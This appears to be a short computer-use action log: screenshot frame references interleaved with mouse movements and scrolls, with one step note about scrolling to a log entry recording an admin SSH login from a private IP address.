
mouse_move(670, 484)

scroll("down", 3)

mouse_move(1341, 374)

mouse_move(1235, 402)

Step: Scroll to log entry 553 where admin logged in from 172.23.82.231 via ssh
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(1101, 678)
